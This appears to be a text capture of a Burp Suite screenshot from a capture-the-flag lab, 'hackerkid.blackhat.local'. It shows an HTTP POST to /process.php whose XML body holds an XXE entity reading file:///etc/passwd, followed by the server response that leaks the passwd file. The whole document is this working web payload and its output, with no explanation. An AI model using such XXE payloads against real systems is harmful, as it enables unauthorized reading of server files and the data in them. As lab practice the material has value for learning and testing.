 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 201
9 Origin: http://hackerkid.blackhat.local
10 Connection: keep-alive
11 Referer: http://hackerkid.blackhat.local/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
19 <name>
admin
</name>
<tel>
123
</tel>
<email>
&xxe;
</email>
<password>
12345
</password>
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 06:16:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
43 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin